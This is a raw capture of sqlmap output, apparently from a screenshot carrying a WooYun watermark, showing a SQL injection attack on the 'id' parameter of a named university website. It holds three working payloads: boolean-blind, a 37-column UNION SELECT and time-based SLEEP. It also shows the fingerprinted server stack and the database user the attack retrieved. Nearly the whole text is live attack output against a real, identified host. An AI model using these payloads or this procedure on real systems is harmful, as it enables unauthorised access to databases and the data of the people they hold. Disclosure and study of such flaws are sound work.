 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=764 AND 5432=5432
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: id=-4328 UNION ALL SELECT 16,16,16,16,16,16,16,16,CONCAT(0x71767062
71,0x5744684c69474559504d,0x7178717a71),16,16,16,16,16,16,16,16,16,16,16,16,16,1
6,16,16,16,16,16,16,16,16,16,16,16,16,16,16#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=764 AND (SELECT * FROM (SELECT(SLEEP(100)))PgMm)
---
[09:20:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11
[09:20:38] [INFO] fetching current user
sqlmap got a 302 redirect to 'http://www.hglx.sdu.edu.cn:80/index.php'. Do you w
ant to follow? [Y/n] n
www.wooyun.org
current user: 'sq_hanguoliuxue@%
TM